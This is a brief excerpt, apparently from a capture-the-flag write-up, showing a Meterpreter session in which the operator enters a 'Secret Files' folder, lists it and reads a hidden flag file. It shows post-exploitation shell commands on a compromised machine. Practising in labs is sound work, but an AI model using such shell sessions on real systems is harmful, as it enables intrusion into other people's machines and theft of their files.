 meterpreter > cd "Secret Files"
meterpreter > pwd
/app/Secret Files
meterpreter > ls
Listing: /app/Secret Files
Mode Size Type Last modified Name
100777/rwxrwxrwx 33 fil 2018-10-06 10:46:03 +0530 .flag2
meterpreter > cat .flag2
bbbb3ed27502614e27bff65faea008a0
meterpreter >